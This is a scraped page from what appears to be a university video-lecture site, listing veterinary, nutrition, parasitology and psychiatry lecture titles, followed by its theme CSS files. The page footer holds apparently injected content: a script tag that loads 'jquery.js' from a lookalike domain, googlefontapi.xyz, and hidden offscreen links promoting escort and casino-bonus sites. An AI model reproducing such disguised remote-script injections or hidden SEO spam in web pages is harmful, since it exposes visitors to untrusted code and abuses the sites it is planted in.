                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/embriologia-est%C3%B4mago?destination=node%2F162"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-0JFnDfP2GilRVO7EUr9Yy7V67hLKMQlhQi3MwQmTDrY" value="form-0JFnDfP2GilRVO7EUr9Yy7V67hLKMQlhQi3MwQmTDrY"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/blocks.css?F
body_size: 399
content:
/* $Id: blocks.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Block Styling
 */


.block /* Block wrapper */ {
  margin-bottom: 1em;
}

.block {
  border: none;
  padding: 0;
  margin-bottom: 15px;
}

.block ul {
  margin-top: 0px;
  margin-left: 15px;
  padding-left: 0;
}

.block ul li {
  margin-bottom: 4px;
}

.block ul li.expanded ul {
  margin-top: 4px;
  margin-left: 20px;
}

.block h2.title {
  font-size: 110%;
  padding: 2px 10px;
}

#content .block {
  margin-top: 20px;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(../images/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(../images/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(../images/menu-leaf2.png);
}



--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/nodes.css?F
body_size: 793
content:
/* $Id: nodes.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Node Styling
 */

.node {
  font-size: 110%;
  line-height: 130%;
}

.node .node {
  font-size: 100%;
}

.node h2.title {
  font-size: 140%;
}

.submitted {
  color: #888;
  font-size: 85%;
}
.node .content {
  margin: 10px 0;
}

.node-unpublished /* Unpublished nodes */ {
  background-color: #fff4f4; 
}

.node-unpublished div.unpublished,
.comment-unpublished div.unpublished /* The word "Unpublished" displayed underneath the content. */ {
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.marker /* "New" or "Updated" marker for content that is new or updated for the current user */ {
  color: #c00;
}

.node.node-unpublished .picture,
.comment.comment-unpublished .picture {
  position: relative; /* Otherwise floated pictures will appear below the "Unpublished" text. */
}
.preview .node /* Preview of the content before submitting new or updated content */ {
  background-color: #ffffea; 
}

/* Special formatting for nodes in lists */
.node .list-node h2.title {
  font-size: 110%;
  margin: 15px 0 5px 0;
}

/** ---------------- NODE LINKS AND TAXONOMY TERMS ----------------- **/

.node ul.links {
  margin: 10px 0 0 0;
  padding: 0;
}

.node ul.links.inline {
  display: inline;
  float: right;
  margin-bottom: 25px;
}

.node ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 7px;
}

.node-links ul.links li a {
  font-weight: bold;
}

.node .terms {
  font-size: 85%;
}

.node .terms ul.links.inline {
  float: none;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}





